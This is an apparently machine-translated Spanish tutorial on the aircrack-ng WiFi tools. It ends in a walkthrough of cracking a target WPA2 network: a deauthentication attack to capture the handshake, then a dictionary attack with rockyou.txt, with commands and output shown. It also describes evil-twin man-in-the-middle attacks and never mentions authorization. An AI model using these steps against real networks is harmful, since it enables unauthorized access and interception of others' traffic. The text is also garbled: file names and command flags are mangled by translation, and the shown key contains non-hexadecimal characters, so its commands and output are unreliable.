Aircrack-ng es un conjunto completo de software diseñado para probar la seguridad de la red WiFi. No es solo una herramienta, sino una colección de herramientas, cada una de las cuales tiene un propósito particular. Se pueden trabajar diferentes áreas de seguridad wifi, como monitorear el punto de acceso, probar, atacar la red, descifrar la red wifi y probarla. El objetivo clave de Aircrack es interceptar los paquetes y descifrar los hashes para romper las contraseñas. Es compatible con casi todas las nuevas interfaces inalámbricas. Aircrack-ng es una versión mejorada de un paquete de herramientas obsoleto Aircrack, ng se refiere a la Nueva generación. Algunas de las increíbles herramientas que funcionan juntas para realizar una tarea más grande.

Airmon-ng:

Airmon-ng está incluido en el kit aircrack-ng que coloca la tarjeta de interfaz de red en modo monitor. Las tarjetas de red generalmente solo aceptarán paquetes dirigidos a ellas según lo definido por la dirección MAC de la NIC, pero con airmon-ng, también se aceptarán todos los paquetes inalámbricos, ya sea que estén dirigidos a ellos o no. Debería poder capturar estos paquetes sin vincularlos o autenticarse con el punto de acceso. Se utiliza para comprobar el estado de un punto de acceso poniendo la interfaz de red en modo monitor. En primer lugar, hay que configurar las tarjetas inalámbricas para activar el modo de monitor, luego matar todos los procesos en segundo plano si cree que algún proceso está interfiriendo con él. Después de terminar los procesos, se puede habilitar el modo de monitorización en la interfaz inalámbrica ejecutando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airmon-ng start wlan0 #También puede deshabilitar el modo de monitor al detener el airmon-ng en cualquier momento usando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng se utiliza para enumerar todas las redes que nos rodean y para ver información valiosa sobre ellas. La funcionalidad básica de airodump-ng es oler paquetes, por lo que está esencialmente programado para capturar todos los paquetes que nos rodean mientras se pone en modo monitor. Lo ejecutaremos en todas las conexiones que nos rodean y recopilaremos datos como la cantidad de clientes conectados a la red, sus direcciones mac correspondientes, el estilo de cifrado y los nombres de los canales y luego comenzaremos a apuntar a nuestra red objetivo.

Al escribir el comando airodump-ng y darle el nombre de la interfaz de red como parámetro, podemos activar esta herramienta. Enumerará todos los puntos de acceso, la cantidad de paquetes de datos, los métodos de cifrado y autenticación utilizados y el nombre de la red (ESSID). Desde el punto de vista de la piratería informática, las direcciones mac son los campos más importantes.

[correo electrónico protegido]: ~ $ sudo airodump-ng wlx0mon



Aircrack-ng:

Aircrack se utiliza para descifrar contraseñas. Después de capturar todos los paquetes usando airodump, podemos descifrar la clave mediante aircrack. Rompe estas claves usando dos métodos PTW y FMS. El enfoque de PTW se realiza en dos fases. Al principio, solo se usan los paquetes ARP, y solo entonces, si la clave no se descifra después de la búsqueda, usa todos los demás paquetes capturados. Un punto positivo del enfoque de PTW es que no todos los paquetes se utilizan para el craqueo. En el segundo enfoque, yo.mi., FMS, utilizamos tanto los modelos estadísticos como los algoritmos de fuerza bruta para descifrar la clave. También se puede utilizar un método de diccionario.



Aireplay-ng:

Airplay-ng introduce paquetes en una red inalámbrica para crear o acelerar el tráfico. Los paquetes de dos fuentes diferentes pueden ser capturados por aireplay-ng. El primero es la red en vivo, y el segundo son los paquetes del archivo pcap ya existente. Airplay-ng es útil durante un ataque de desautenticación que tiene como objetivo un punto de acceso inalámbrico y un usuario. Además, puede realizar algunos ataques como el ataque de café con leche con airplay-ng, una herramienta que le permite obtener una clave del sistema del cliente. Puede lograr esto capturando un paquete ARP y luego manipulándolo y enviándolo de regreso al sistema. Luego, el cliente creará un paquete que puede ser capturado por airodump y aircrack descifra la clave de ese paquete modificado. Algunas otras opciones de ataque de airplay-ng incluyen chopchop, fragment arepreplay, etc.



Base aérea-ng:

Airbase-ng se utiliza para transformar la computadora de un intruso en un punto de conexión comprometido para que otros puedan conectarse. Con Airbase-ng, puede afirmar que es un punto de acceso legal y realizar ataques de intermediario en las computadoras que están conectadas a su red. Este tipo de ataques se denominan Evil Twin Attacks. Es imposible para los usuarios básicos discernir entre un punto de acceso legal y un punto de acceso falso. Entonces, la amenaza de los gemelos malvados se encuentra entre las amenazas inalámbricas más amenazantes que enfrentamos hoy.



Airolib-ng:

Airolib acelera el proceso de piratería al almacenar y administrar las listas de contraseñas y el punto de acceso. El sistema de gestión de bases de datos utilizado por este programa es SQLite3, que está disponible principalmente en todas las plataformas. El descifrado de contraseñas incluye el cálculo de la clave maestra por pares a través de la cual se extrae la clave transitoria privada (PTK). Usando el PTK, puede determinar el código de identificación del mensaje de trama (MIC) para un paquete dado y, en teoría, encontrar que el MIC es similar al paquete, por lo que si el PTK estaba en lo cierto, el PMK también lo estaba.

Para ver las listas de contraseñas y las redes de acceso almacenadas en la base de datos, escriba el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airolib-ng testdatabase -statsAquí testdatabase es la base de datos a la que desea acceder o crear, y -stats es la operación que desea realizar en ella. Puede realizar varias operaciones en los campos de la base de datos, como dar la máxima prioridad a algún SSID o algo así. Para usar airolib-ng con aircrack-ng, ingrese el siguiente comando:

[correo electrónico protegido]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.gorraAquí estamos usando las PMK ya calculadas almacenadas en el testdatabase para acelerar el proceso de descifrado de contraseñas.

Rompiendo WPA / WPA2 usando Aircrack-ng:

Veamos un pequeño ejemplo de lo que aircrack-ng puede hacer con la ayuda de algunas de sus increíbles herramientas. Romperemos la clave precompartida de una red WPA / WPA2 utilizando un método de diccionario.

Lo primero que debemos hacer es enumerar las interfaces de red que admiten el modo de monitor. Esto se puede hacer usando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airmon-ngConjunto de chips de controlador de interfaz PHY

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Podemos ver una interfaz; ahora, tenemos que poner la interfaz de red que hemos encontrado (wlx0) en modo monitor usando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airmon-ng start wlx0

Ha habilitado el modo monitor en la interfaz llamada wlx0mon.

Ahora deberíamos comenzar a escuchar transmisiones de enrutadores cercanos a través de nuestra interfaz de red que hemos puesto en modo monitor.

[correo electrónico protegido]: ~ $ sudo airodump-ng wlx0monCH 5] [Transcurrido: 30 s] [2020-12-02 00:17

BSSID PWR Beacons #Data, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31-45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01-63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

Sonda de tramas perdidas de tasa PWR de la ESTACIÓN BSSID

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0-1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Nuestra red objetivo es Decifralo en este caso, que se está ejecutando actualmente en el canal 1.

Aquí, para descifrar la contraseña de la red de destino, necesitamos capturar un protocolo de enlace de 4 vías, que ocurre cuando un dispositivo intenta conectarse a una red. Podemos capturarlo usando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-C : Canal

-bssid: Bssid de la red de destino

-w : El nombre del directorio donde se colocará el archivo pcap

Ahora tenemos que esperar a que un dispositivo se conecte a la red, pero hay una mejor forma de capturar un apretón de manos. Podemos quitar la autenticación de los dispositivos al AP usando un ataque de desautenticación usando el siguiente comando:

[correo electrónico protegido]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid de la red de destino

-0: Ataque de desautenticación

Hemos desconectado todos los dispositivos, y ahora tenemos que esperar a que un dispositivo se conecte a la red.

CH 1] [Transcurrido: 30 s] [2020-12-02 00:02] [Apretón de manos de WPA: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ Beacons #Data, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31-47 1228807 36 1 54e WPA2 CCMP PSK P

Sonda de tramas perdidas de tasa PWR de la ESTACIÓN BSSID

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0-1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Conseguimos un hit, y al mirar la esquina superior derecha justo al lado de la hora, podemos ver que se ha capturado un apretón de manos. Ahora busque en la carpeta especificada ( /casa en nuestro caso) por un ".pcap" expediente.

Para descifrar la clave WPA, podemos usar el siguiente comando:

[correo electrónico protegido]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 apretón de manos.gorrab: Bssid de la red de destino

-a2: modo WPA2

Rockearte.txt: el archivo de diccionario utilizado

Apretón de manos.cap: el archivo que contiene el apretón de manos capturado

Aircrack-ng 1.2 beta3

[00:01:49] 10566 claves probadas (1017.96 k / s)

LLAVE ENCONTRADA! [ me tienes ]

Llave maestra: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Clave transitoria: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

La clave de nuestra red objetivo se ha descifrado con éxito.

Conclusión:

Las redes inalámbricas están en todas partes, utilizadas por todas y cada una de las empresas, desde los trabajadores que usan teléfonos inteligentes hasta los dispositivos de control industrial. Según la investigación, casi más del 50 por ciento del tráfico de Internet será a través de WiFi en 2021. Las redes inalámbricas tienen muchas ventajas, comunicación fuera de las puertas, acceso rápido a Internet en lugares donde es casi imposible tender cables, pueden expandir la red sin instalar cables para ningún otro usuario y pueden conectar fácilmente sus dispositivos móviles a las oficinas de su hogar mientras no está no hay.

A pesar de estas ventajas, existe un gran interrogante sobre su privacidad y seguridad. Como estas redes; dentro del rango de transmisión, los enrutadores están abiertos a todos, pueden ser atacados fácilmente y sus datos pueden verse comprometidos fácilmente. Por ejemplo, si está conectado a una red wifi pública, cualquiera que esté conectado a esa red puede verificar fácilmente el tráfico de su red usando algo de inteligencia y con la ayuda de herramientas increíbles disponibles e incluso descargarlo.

Phenquestions

Phenquestions